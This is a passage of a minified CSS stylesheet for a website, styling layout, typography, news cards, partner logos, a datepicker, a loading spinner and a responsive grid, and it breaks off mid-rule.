.list-number{position:absolute;font-size:160px;line-height:1;left:0;font-family:Grantipo,sans-serif;top:0;color:rgba(255,255,255,0.2);margin-bottom:0}.enables-page .goals-about .goals .achievements-points .achievement-block .achievement-text{color:#fff;padding:40px 40px 0 60px;margin-bottom:0}.enables-page .goals-about .goals .achievement-description{margin-top:20px;padding-top:20px;border-top:2px solid #fff;color:#fff}.enables-page .goals-about .goals .background{position:absolute;height:100%;left:0;z-index:-1;-webkit-transform:translateX(-99%);-ms-transform:translateX(-99%);transform:translateX(-99%);top:0;width:calc(100vw - 300%);background-color:#346FFD}@media screen and (max-width: 991px){.enables-page .goals-about .goals .background{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;left:50%}}.enables-page .goals-about .about{padding-top:28px;padding-left:80px}@media screen and (max-width: 991px){.enables-page .goals-about .about{padding-left:initial}}.enables-page .goals-about .about .about-text-wrapper{margin-top:40px}.enables-page .scheme-image-wrapper{margin:60px 0 0}@media screen and (max-width: 991px){.enables-page .scheme-image-wrapper{margin:40px 0 0}}.enables-page .scheme-image-wrapper img{width:100%;height:auto;max-width:1600px;margin:auto;display:block}.enables-page .featured-post{display:block;padding:40px 0}.enables-page .featured-post .featured-post-section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.enables-page .featured-post .featured-post-section .content-wrapper{margin-top:32px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.enables-page .featured-post .featured-post-section .content-wrapper .title{color:#fff}.enables-page .featured-post .featured-post-section .content-wrapper .text{max-width:440px;color:#fff;margin-top:20px;font-size:24px;line-height:1.2}@media screen and (max-width: 991px){.enables-page .featured-post .featured-post-section .content-wrapper .text{font-size:18px}}.enables-page .featured-post .featured-post-section .content-wrapper .info-wrapper{max-width:500px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:60px}@media screen and (max-width: 991px){.enables-page .featured-post .featured-post-section .content-wrapper .info-wrapper{margin-top:32px}}.enables-page .featured-post .featured-post-section .content-wrapper .info-wrapper img{max-width:32px;width:100%;height:auto;margin-right:12px}.enables-page .featured-post .featured-post-section .content-wrapper .info-wrapper p{font-size:20px;line-height:1.2;color:#fff;margin-bottom:0}.enables-page .featured-post .featured-post-section .content-wrapper .btn-wrapper{margin-top:40px}@media screen and (max-width: 991px){.enables-page .featured-post .featured-post-section .content-wrapper .btn-wrapper{margin-top:20px}}@media screen and (max-width: 991px){.enables-page .featured-post .featured-post-section .featured-post-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.enables-page .featured-post .featured-post-section .featured-post-image img{width:100%;height:auto}.enables-page .featured-posts .posts-wrapper{padding:60px 0;background-color:#346FFD}@media screen and (max-width: 991px){.enables-page .featured-posts .posts-wrapper{padding:40px 0}}.enables-page .featured-posts .posts-wrapper .title{color:#fff}.enables-page .featured-posts .posts-wrapper .posts-grid{margin-top:20px;padding-right:16px;width:calc(100% + ((100vw - 100% - 45px) / 2))}@media screen and (max-width: 991px){.enables-page .featured-posts .posts-wrapper .posts-grid{width:calc(100% + 15px)}}.enables-page .featured-posts .posts-wrapper .posts-grid .swiper-button{z-index:10;position:absolute;top:30%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:36px;height:36px;background:rgba(255,255,255,0.5);border-radius:10000px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}@media screen and (max-width: 991px){.enables-page .featured-posts .posts-wrapper .posts-grid .swiper-button{display:none}}.enables-page .featured-posts .posts-wrapper .posts-grid .swiper-button:hover{background:rgba(255,255,255,0.8)}.enables-page .featured-posts .posts-wrapper .posts-grid .swiper-button.swiper-button-disabled{display:none}.enables-page .featured-posts .posts-wrapper .posts-grid .swiper-button.swiper-prev{left:10px;padding-right:3px}.enables-page .featured-posts .posts-wrapper .posts-grid .swiper-button.swiper-next{right:10px;padding-left:3px}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card{width:400px;height:auto}@media screen and (max-width: 991px){.enables-page .featured-posts .posts-wrapper .posts-grid .news-card{width:312px}}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card:hover .content{padding-left:20px}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card:hover .content:before{height:100%}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .image-wrapper{position:relative}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .image-wrapper:before{display:block;content:"";width:100%;padding-top:calc((125 / 184) * 100%)}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .image-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:8px}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:2px 8px;position:relative;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content{padding:0}}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content:before{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);height:0;left:0;content:"";position:absolute;width:4px;border-radius:20px;background:#00cff2}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content .title{font-family:Campton,sans-serif;color:#fff;font-style:normal;font-weight:500;font-size:20px;line-height:130%;margin-bottom:0}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content .date{margin-top:25px}@media screen and (max-width: 991px){.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content .date{margin-top:14px}}.enables-page .featured-posts .posts-wrapper .posts-grid .news-card .content .date p{font-style:normal;font-weight:500;font-size:16px;line-height:130%;font-family:Campton,sans-serif;text-transform:capitalize;color:rgba(255,255,255,0.6);margin-bottom:0}.enables-page .featured-posts .posts-wrapper.bg-light{background-color:#E6EDFF}.enables-page .featured-posts .posts-wrapper.bg-light .title{color:#011117}.enables-page .featured-posts .posts-wrapper.bg-light .posts-grid .news-card .content .title{color:#011117}.enables-page .featured-posts .posts-wrapper.bg-light .posts-grid .news-card .content .date p{color:rgba(1,17,23,0.6)}.enables-page .featured-posts .posts-wrapper.bg-blue{background-color:#346FFD}.enables-page .featured-posts .posts-wrapper.bg-blue .title{color:#fff}.enables-page .featured-posts .posts-wrapper.featured{background-color:#fff}.enables-page .featured-posts .posts-wrapper.featured .title{color:#011117}.enables-page .featured-posts .posts-wrapper.featured .posts-grid .news-card{background-color:#346FFD;padding:16px;border-radius:8px}.enables-page .partners{margin:80px 0}@media screen and (max-width: 991px){.enables-page .partners{margin:40px 0}}.enables-page .partners .lead-partner-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px}@media screen and (max-width: 991px){.enables-page .partners .lead-partner-wrapper{gap:20px}}.enables-page .partners .rest-partner-wrapper{margin-top:40px;border-top:2px solid #346FFD;border-bottom:2px solid #346FFD}.enables-page .partners .rest-partner-wrapper .partners-wrapper{padding:40px 0}@media screen and (max-width: 991px){.enables-page .partners .rest-partner-wrapper .partners-wrapper{padding:20px 0}}.enables-page .partners .rest-partner-wrapper .associated-partners-wrapper{padding:40px 0 40px 40px;border-left:2px solid #346FFD;margin-left:-40px}@media screen and (max-width: 991px){.enables-page .partners .rest-partner-wrapper .associated-partners-wrapper{border-left:none;margin-left:initial;padding:20px 0}}@media screen and (max-width: 991px){.enables-page .partners .rest-partner-wrapper .mobile-partners-separator{border-top:2px solid #346FFD}}.enables-page .partners .images-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:28px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.enables-page .partners .images-wrapper{-ms-flex-pack:distribute;justify-content:space-around}}.enables-page .partners .images-wrapper a{display:inline-block}.enables-page .partners .images-wrapper a img{width:100%;height:auto;max-width:120px}@media screen and (max-width: 991px){.enables-page .partners .images-wrapper a img{max-width:92px}}.enables-page .partners .images-wrapper a img.lead{max-width:150px}.enables-page .partners .label{font-size:28px;line-height:1.2}@media screen and (max-width: 991px){.enables-page .partners .label{font-size:22px}}.enables-page .disclaimer{margin:80px 0 0}@media screen and (max-width: 991px){.enables-page .disclaimer{margin:40px 0 0}}.enables-page .disclaimer .logo-wrapper img{width:100%;max-width:680px;height:auto}@media screen and (max-width: 991px){.enables-page .disclaimer .project-info-wrapper{margin-top:20px}}.enables-page .disclaimer .project-info-wrapper .project-info{background:#E6EDFF;padding:32px 32px 20px;border-radius:20px}.enables-page .disclaimer .disclaimer-wrapper{margin-top:40px}@media screen and (max-width: 991px){.enables-page .disclaimer .disclaimer-wrapper{margin-top:20px}}.enables-page .disclaimer .disclaimer-wrapper p{color:rgba(1,17,23,0.6)}.archive-news-card .image-wrapper{position:relative;overflow:hidden;border-radius:8px}.archive-news-card .image-wrapper:before{display:block;content:"";width:100%;padding-top:calc((2 / 3) * 100%)}.archive-news-card .image-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.archive-news-card:not(.featured-card) .title{font-weight:400;margin-top:28px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;white-space:normal;font-size:20px;line-height:28px;color:#011117;margin-bottom:0;letter-spacing:initial;text-transform:initial}.archive-news-card:not(.featured-card):hover .image-wrapper img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.archive-news-card:not(.featured-card):hover .title{text-decoration:underline}.archive-news-card .date{font-size:14px;line-height:20px;margin-top:24px;font-family:Grantipo,sans-serif;margin-bottom:0;font-weight:500;color:#717171}.archive-news-card.featured-card{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}@media screen and (max-width: 991px){.archive-news-card.featured-card{gap:1.25rem}}.archive-news-card.featured-card .image-wrapper:before{padding-top:calc((3 / 5) * 100%)}.archive-news-card.featured-card .info-wrapper{border-radius:8px;background-color:#E6EDFF;padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.archive-news-card.featured-card .info-wrapper .title{font-size:26px;line-height:36px;font-family:Campton,sans-serif;letter-spacing:initial;font-weight:400}.archive-news-card.featured-card .info-wrapper .date{font-size:16px;line-height:24px;color:#011117;margin-top:32px}.archive-news-card.featured-card .info-wrapper .featured-news-btn{margin-top:auto}@media screen and (max-width: 991px){.archive-news-card.featured-card .info-wrapper .featured-news-btn{margin-top:32px}}.air-datepicker-global-container .air-datepicker{font-family:'Grantipo', sans-serif;border-radius:1.5rem;width:auto;min-width:220px;background-color:#E6EDFF;border:1px solid #dfdfdf}.air-datepicker-global-container .air-datepicker .air-datepicker--pointer{display:none}.air-datepicker-global-container .air-datepicker .air-datepicker-nav{margin-top:1rem;border:none;padding-left:1rem;padding-right:1rem}.air-datepicker-global-container .air-datepicker .air-datepicker-nav .air-datepicker-nav--action svg path{stroke:#011117}.air-datepicker-global-container .air-datepicker .air-datepicker-nav .air-datepicker-nav--title{color:#011117;font-weight:500;font-size:1rem;line-height:1.5rem}.air-datepicker-global-container .air-datepicker .air-datepicker-nav .air-datepicker-nav--title i{color:#011117}.air-datepicker-global-container .air-datepicker .air-datepicker--content{padding-left:1rem;padding-right:1rem;padding-bottom:1rem}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--day-names{margin:0}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--day-names .air-datepicker-body--day-name{color:#011117;font-weight:500;font-size:1rem;line-height:1.5rem;padding:0.25rem;width:2.5rem;height:2.5rem;min-width:0}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--cells{grid-auto-rows:40px}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--cells .air-datepicker-cell{color:#011117;font-size:1rem;line-height:1.5rem;padding:0.25rem;width:2.5rem;height:2.5rem;min-width:2.5rem;border-radius:9999px;border:1px solid #E6EDFF;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--cells .air-datepicker-cell.-current-{border:1px solid transparent;background-color:#D6E3FF}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--cells .air-datepicker-cell.-selected-{background-color:#E6EDFF;border-color:#346FFD;color:#346FFD}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--cells .air-datepicker-cell.-other-month-{opacity:0.6}.air-datepicker-global-container .air-datepicker .air-datepicker--content .air-datepicker-body--cells .air-datepicker-cell:hover{background-color:#346FFD;color:#fff}.loader-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(247,247,247,0.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);opacity:0}.loader-wrapper.active{opacity:1;pointer-events:auto}.loader-wrapper .loader{-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite;width:48px;height:48px;border-radius:50%;position:relative}.loader-wrapper .loader:after,.loader-wrapper .loader:before{content:"";-webkit-animation:prixClipFix 2s linear infinite;animation:prixClipFix 2s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:9999px;border-width:5px;border-style:solid;border-color:white}.loader-wrapper .loader:before{-webkit-transform:rotate3d(90, 90, 0, 180deg);transform:rotate3d(90, 90, 0, 180deg);top:8px;right:8px;bottom:8px;left:8px;border-color:#346FFD}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes prixClipFix{0%{-webkit-clip-path:polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0);clip-path:polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0)}50%{-webkit-clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0);clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0)}75%,100%{-webkit-clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%);clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%)}}.grid-section{display:grid;grid-template-columns:repeat(12, minmax(0, 1fr));-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.gap-20{gap:20px}.gap-40{gap:40px}.d-grid{display:grid}.grid-cols-12{grid-template-columns:repeat(12, minmax(0, 1fr))}.col-auto{grid-column:auto}.col-span-1{grid-column:span 1 / span 1}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-7{grid-column:span 7 / span 7}.col-span-8{grid-column:span 8 / span 8}.col-span-9{grid-column:span 9 / span 9}.col-span-10{grid-column:span 10 / span 10}.col-span-11{grid-column:span 11 / span 11}.col-span-12{grid-column:span 12 / span 12}.order-last{-webkit-box-ordinal-group:100;-ms-flex-order:99;order:99}.order-first{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}@media screen and (max-width: 991px){.md-col-span-1{grid-column:span 1 / span 1}.md-col-span-2{grid-column:span 2 / span 2}.md-col-span-3{grid-column:span 3 / span 3}.md-col-span-4{grid-column:span 4 / span 4}.md-col-span-5{grid-column:span 5 / span 5}.md-col-span-6{grid-column:span 6 / span 6}.md-col-span-7{grid-column:span 7 / span 7}.md-col-span-8{grid-column:span 8 / span 8}.md-col-span-9{grid-column:span 9 / span 9}.md-col-span-10{grid-column:span 10 / span 10}.md-col-span-11{grid-column:span 11 / span 11}.md-col-span-12{grid-column:span 12 / span 12}.md-order-first{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.md-order-last{-webkit-box-ordinal-group:100;-ms-flex-order:99;order:99}}@media screen and (max-width: 576px){.sm-col-span-1{grid-column:span 1 / span 1}.sm-col-span-2{grid-column:span 2 / span 2}.sm-col-span-3{grid-column:span 3 / span 3}.sm-col-span-4{grid-column:span 4 / span 4}.sm-col-span-5{grid-column:span 5 / span 5}.sm-col-span-6{grid-column:span 6 / span 6}.sm-col-span-7{grid-column:span 7 / span 7}.sm-col-span-8{grid-column:span 8 / span 8}.sm-col-span-9{grid-column:span 9 / span 9}.sm-col-span-10{grid-column:span 10 / span 10}.sm-col-span-11{grid-column:span 11 / span 11}.sm-col-span-12{grid-column:span 12 / span 12}.sm-order-first{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.sm-order-last{-webkit-box-ordinal-group:100;-ms-flex-order:99;order:99}}.cpt-archive{margin:120px 0}@media screen and (max-width: 991px){.cpt-archive{margin:80px 0 60px}}.cpt-archive .top-nav{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px}@media screen and (max-width: 991px){.cpt-archive .top-nav{-webkit-column-gap:initial;-moz-column-gap:initial;column-gap:initial}}.cpt-archive .top-nav .title-filter-nav .categories{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cpt-archive .top-nav .title-filter-nav .categories .input-field.toggle{margin-top:12px;margin-right:12px}.cpt-archive .top-nav .title-filter-nav .categories .input-field.toggle label{font-family:Grantipo,sans-serif;font-size:1rem;display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:9999px;border-width:1px;border-style:solid;padding:0.625rem 1rem;font-weight:500;text-transform:uppercase;line-height:1;color:#011117;background-color:#F7F7F7;border-color:#dfdfdf;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);cursor:pointer}.cpt-archive .top-nav .title-filter-nav .categories .input-field.toggle input{display:none;position:absolute}.cpt-archive .top-nav .title-filter-nav .categories .input-field.toggle input:checked+label{color:#fff;border-color:#734AFA;background-color:#734AFA}@media screen and (max-width: 991px){.cpt-archive .top-nav .calendar-inputs{margin-top:20px}}@media screen and (max-width: 991px){.cpt-archive .top-nav .calendar-inputs .input-field:first-child{margin-top:16px}}.cpt-archive .top-nav .calendar-inputs .input-field.text{width:100%}.cpt-archive .top-nav .calendar-inputs .input-field.text input{width:100%;border-radius:0.375rem;border-width:1px;border-style:solid;border-color:#011117;padding:1rem;font-family:Grantipo,sans-serif;font-size:1rem;line-height:1.5rem;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.cpt-archive .top-nav .calendar-inputs .input-field.text input::-webkit-input-placeholder{color:rgba(1,17,23,0.8);text-transform:initial;font-family:Grantipo,sans-serif}.cpt-archive .top-nav .calendar-inputs .input-field.text input::-moz-placeholder{color:rgba(1,17,23,0.8);text-transform:initial;font-family:Grantipo,sans-serif}.cpt-archive .top-nav .calendar-inputs .input-field.text input:-ms-input-placeholder{color:rgba(1,17,23,0.8);text-transform:initial;font-family:Grantipo,sans-serif}.cpt-archive .top-nav .calendar-inputs .input-field.text input::-ms-input-placeholder{color:rgba(1,17,23,0.8);text-transform:initial;font-family:Grantipo,sans-serif}.cpt-archive .top-nav .calendar-inputs .input-field.text input::placeholder{color:rgba(1,17,23,0.8);text-transform:initial;font-family:Grantipo,sans-serif}.cpt-archive .top-nav .calendar-inputs .input-field.text input:focus,.cpt-archive .top-nav .calendar-inputs .input-field.text input:focus-visible,.cpt-archive .top-nav .calendar-inputs .input-field.text input:hover{border-color:#346FFD;outline:none}.cpt-archive .news-grid,.cpt-archive .events-grid{margin-top:48px;display:grid;grid-template-columns:repeat(12, minmax(0, 1fr))}.cpt-archive .events-grid{margin-top:24px}.cpt-archive .news-grid{row-gap:4rem;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}@media screen and (max-width: 991px){.cpt-archive .news-grid{gap:1.25rem}}.cpt-archive .events-wrapper{margin-top:82px}@media screen and (max-width: 991px){.cpt-archive .events-wrapper{margin-top:48px}}.cpt-archive .events-wrapper .pill-title{margin:0;font-family:Grantipo,sans-serif;font-size:1rem;display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:9999px;border-width:1px;border-style:solid;padding:0.625rem 1rem;font-weight:500;text-transform:uppercase;line-height:1;color:#011117;background-color:#F7F7F7;border-color:#dfdfdf;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.cpt-archive .events-wrapper.past-events-wrapper .events-grid{background-color:#F7F7F7}.cpt-archive .events-grid{gap:1.25rem}.cpt-archive .events-grid .event-card{padding:24px 24px 0}.cpt-archive .news-no-posts{margin-top:20px;padding:20px 10px 10px;background-color:#E6EDFF}.cpt-archive .news-no-posts p{text-align:center;font-size:28px;line-height:1.2;font-family:Grantipo,sans-serif}@media screen and (max-width: 991px){.cpt-archive .news-no-posts p{font-size:20px}}.cpt-archive .btn-wrapper{width:100%;position:relative}.cpt-archive .btn-wrapper .load-more-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;font-family:Grantipo,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.75rem;padding:8px 60px;border:1px solid #dfdfdf;background-color:#F7F7F7;border-radius:9999px;cursor:pointer;margin:80px auto 0;color:#011117}.cpt-archive .btn-wrapper .load-more-btn:hover:after{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.cpt-archive .btn-wrapper .load-more-btn:after{content:url(assets/icons/chevron_down_black.svg);display:inline-block;line-height:0;padding-left:8px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.cpt-archive .btn-wrapper .load-more-btn:before{content:"";position:absolute;left:0;width:100%;height:1px;z-index:-1;background-color:#dfdfdf}.cpt-archive .hide{display:none !important;visibility:hidden !important}.post-hero-banner{margin-bottom:2rem}.post-hero-banner .link-wrapper{margin-bottom:1.25rem}.post-hero-banner .link-wrapper .link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Grantipo,sans-serif;text-transform:uppercase;font-weight:500;color:#011117;font-size:1rem}.post-hero-banner .link-wrapper .link .icon{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.post-hero-banner .link-wrapper .link:hover .icon{-webkit-transform:translateX(-0.25rem);-ms-transform:translateX(-0.25rem);transform:translateX(-0.25rem)}.post-hero-banner .post-wrapper{grid-column:span 12 / span 12}.post-hero-banner.fill-bg .banner-wrapper{border-radius:0.5rem;overflow:hidden}.post-hero-banner.nofill-bg .post-wrapper{border-radius:0.5rem;overflow:hidden}.post-hero-banner.black_light_blue{color:#011117}.post-hero-banner.black_light_blue.fill-bg .banner-wrapper{background-color:#E6EDFF}.post-hero-banner.black_light_blue .title-wrapper{background-color:#E6EDFF}.post-hero-banner.black_grey{color:#011117}.post-hero-banner.black_grey.fill-bg .banner-wrapper{background-color:#F7F7F7}.post-hero-banner.black_grey .title-wrapper{background-color:#F7F7F7}.post-hero-banner.white_blue{color:#fff}.post-hero-banner.white_blue.fill-bg .banner-wrapper{background-color:#346FFD}.post-hero-banner.white_blue .title-wrapper{background-color:#346FFD}@media screen and (min-width: 992px){.post-hero-banner.image-position-left .image-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.post-hero-banner.image-position-left .title-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (min-width: 992px){.post-hero-banner.image-position-right .image-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.post-hero-banner.image-position-right .title-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (min-width: 992px){.post-hero-banner.image-size-40 .image-wrapper{grid-column:span 5 / span 5}.post-hero-banner.image-size-40 .title-wrapper{grid-column:span 7 / span 7}}@media screen and (min-width: 992px){.post-hero-banner.image-size-50 .image-wrapper{grid-column:span 6 / span 6}.post-hero-banner.image-size-50 .title-wrapper{grid-column:span 6 / span 6}}@media screen and (min-width: 992px){.post-hero-banner.image-size-60 .image-wrapper{grid-column:span 7 / span 7}.post-hero-banner.image-size-60 .title-wrapper{grid-column:span 5 / span 5}}.post-hero-banner .title-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:270px}@media screen and (max-width: 991px){.post-hero-banner .title-wrapper{padding:2rem 1.25rem;min-height:200px}.post-hero-banner .title-wrapper.fill-bg{padding:0 1.25rem 2rem}}.post-hero-banner .title-wrapper .post-title{font-family:Campton,sans-serif;font-size:2.25rem;line-height:1.2;margin-bottom:1.25rem}@media screen and (max-width: 991px){.post-hero-banner .title-wrapper .post-title{font-size:1.625rem}}.post-hero-banner .title-wrapper .text-content{color:inherit}.post-hero-banner .title-wrapper .text-content:last-of-type{margin-top:1rem}.post-hero-banner .title-wrapper .post-info{margin-top:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-hero-banner .title-wrapper .post-info p{margin-bottom:0}.post-hero-banner .title-wrapper .post-info .detail{font-family:Grantipo,sans-serif;font-size:1rem;font-weight:500}.post-hero-banner .image-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative}.post-hero-banner .image-wrapper:before{display:block;content:"";width:100%;padding-top:calc((2 / 3) * 100%)}.post-hero-banner .image-wrapper img{position:absolute;top:0;left:0;-o-object-position:center;object-position:center;width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.post-hero-banner .categories-wrapper{margin-top:1.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem}@media screen and (max-width: 991px){.post-hero-banner .categories-wrapper{margin-top:1rem;gap:0.5rem}}.post-hero-banner .categories-wrapper .pill{padding:0.625rem 1rem;-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:300ms;-o-transition-duration:300ms;transition-duration:300ms;border-radius:9999px;display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border:1px solid;font-family:Grantipo,sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;line-height:1}.post-hero-banner .categories-wrapper .pill.text-white{color:#fff}.post-hero-banner .categories-wrapper .pill.bg-purple{background-color:#734AFA}.post-hero-banner .categories-wrapper .pill.text-black{color:#011117}.post-hero-banner .categories-wrapper .pill.border-grey{border-color:#dfdfdf}.post-hero-banner .categories-wrapper .pill.bg-beige{background-color:#F7F7F7}.post-hero-banner .categories-wrapper .pill.border-purple{border-color:#734AFA}.post-hero-banner .categories-wrapper .pill.text-white{color:#fff}.single-post-template{margin-top:124px;margin-bottom:100px}@media screen and (max-width: 991px){.single-post-template{margin-top:96px;margin-bottom:72px}}.single-post-template .post-single-content{margin-top:5rem}@media screen and (max-width: 991px){.single-post-template .post-single-content{margin-top:2rem}}.single-post-template .post-single-content .sidebar{grid-column-start:1;grid-column-end:4}@media screen and (max-width: 991px){.single-post-template .post-single-content .sidebar{grid-column:span 12 / span 12}}.single-post-template .post-single-content .sidebar .sidebar-box{padding:1rem;border-radius:0.5rem;top:6rem;margin-bottom:1rem;position:-webkit-sticky;position:sticky;background-color:#F7F7F7}.single-post-template .post-single-content .sidebar .sidebar-box 